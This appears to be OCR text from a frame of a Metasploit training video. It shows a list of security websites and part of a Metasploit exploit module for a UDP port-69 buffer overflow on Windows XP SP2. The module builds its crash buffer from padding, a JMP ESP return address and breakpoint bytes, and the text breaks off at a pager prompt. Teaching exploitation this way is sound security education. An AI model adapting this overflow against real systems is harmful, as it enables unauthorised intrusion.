 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
root@bt: /pentest/exploits/framework3/modules/exploits/windows/priv - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
'Payload' =>
{
'Space' => 350,
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
#7E429353 FFE4 JMP ESP - USER32.dll
['Windows XP SP2', { 'Ret' => 0x7E429353} ],
],
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(69)
], self)
end
def exploit
connect_udp
print_status("Building Crash")
crash = "\x00\x01"
crash += "\x41" * 256
crash += [target.ret].pack('V')
crash += "\xcc" * 250
crash += "\x00"
--More--(96%)
Shell Shell No. 2 Shell No. 3
root@bt: /pentest/explo
2
17:22